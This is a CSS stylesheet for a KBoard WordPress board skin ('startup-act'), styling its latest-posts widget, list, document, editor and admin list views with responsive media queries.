#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-startup-act-list {  }

/* written for admin faq list */
#kboard-startup-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-startup-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-startup-act-list {  }
#kboard-startup-act-list > .inner-wrap {  }

#kboard-startup-act-list #title-wrap {  }
#kboard-startup-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-act-list #article-wrap .article {  }

#kboard-startup-act-list #article-wrap #cont-header {  }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}

#kboard-startup-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-startup-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-startup-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-startup-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-startup-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-startup-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-startup-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: -10; }

@media all and (max-width: 767px) {
	#kboard-startup-act-list #kboard-top-menu { text-align: left; }
	#kboard-startup-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-startup-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-startup-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-startup-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-startup-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-startup-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-startup-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-startup-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-startup-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-startup-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-startup-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-startup-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-startup-act-document {  }
#kboard-startup-act-document > .inner-wrap {  }

#kboard-startup-act-document #title-wrap {  }
#kboard-startup-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-act-document #document-wrap .article {  }

#kboard-startup-act-document #document-wrap #cont-header {  }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-startup-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-startup-act-document #document-wrap #cont-footer {  }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-startup-act-editor { background-color: #f9f9f9; }
#kboard-startup-act-editor > .inner-wrap {  }

#kboard-startup-act-editor #title-wrap {  }
#kboard-startup-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-startup-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-startup-act-editor form {  }

#kboard-startup-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-startup-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-startup-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-startup-act-editor .kboard-attr-row label span {  }

#kboard-startup-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-startup-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-startup-act-editor .kboard-attr-title { width: 100%; }
#kboard-startup-act-editor .kboard-attr-author,
#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
#kboard-startup-act-editor .kboard-attr-row.meta-key-birth,
#kboard-startup-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


#kboard-startup-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-startup-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-startup-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-startup-act-editor .kboard-attr-author,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-editor .kboard-attr-row { height: 90px; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 154px; width: 100%; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 40px; }

	#kboard-startup-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-startup-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-startup-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-startup-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-startup-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-startup-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }








/**
 * admin list
 */

#kboard-startup-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-act-admin-list form { margin: 0; padding: 0; }
#kboard-startup-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-startup-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-startup-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-startup-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-startup-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-startup-act-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-tree-category li::before,
#kboard-startup-act-admin-list .kboard-tree-category li::after { display: none; }
#kboard-startup-act-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-act-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-act-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-startup-act-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-startup-act-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-startup-act-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-act-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-startup-act-admin-list .kboard-list thead { background-color: transparent; }
#kboard-startup-act-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
